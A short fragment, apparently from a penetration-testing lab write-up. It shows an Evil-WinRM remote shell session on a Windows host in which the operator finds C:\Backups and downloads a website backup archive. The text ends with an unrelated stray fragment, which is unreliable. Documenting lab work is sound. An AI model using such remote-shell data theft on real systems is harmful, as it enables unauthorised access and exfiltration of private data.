 *Evil-WinRM* PS C:\> cd Backup
Cannot find path 'C:\Backup' because it does not exist.
At line:1 char:1
+ cd Backup
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Backup:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\> cd Backups
*Evil-WinRM* PS C:\Backups> dir
    Directory: C:\Backups
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          3/8/2025   8:22 AM        4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip
Info: Download successful!
*Evil-WinRM* PS C:\Backups>
get" "12345678"